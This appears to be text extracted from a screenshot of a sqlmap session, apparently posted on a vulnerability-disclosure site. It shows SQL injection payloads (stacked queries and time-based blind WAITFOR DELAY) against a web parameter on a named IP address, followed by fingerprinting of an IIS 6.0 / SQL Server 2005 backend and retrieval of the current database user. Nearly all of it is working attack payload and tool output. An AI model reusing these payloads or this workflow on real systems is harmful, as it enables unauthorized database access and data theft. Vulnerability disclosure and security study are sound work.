 管理员: sqlmap
7)+CHAR(115)+CHAR(116)+CHAR(115)+CHAR(76)+CHAR(101)+CHAR(113)+CHAR(103)+CHAR(116
)+CHAR(114)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=myname0&gh='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=myname0&gh=' WAITFOR DELAY '0:0:5'--
---
[11:33:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:33:52] [INFO] fetching current user
[11:33:53] [WARNING] reflective value(s) found and filtering out
current user:    'cwc'
[11:33:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.142.174.200'
[*] shutting down at 11:33:53
D:\Python27\sqlmap>
www.wooyun.org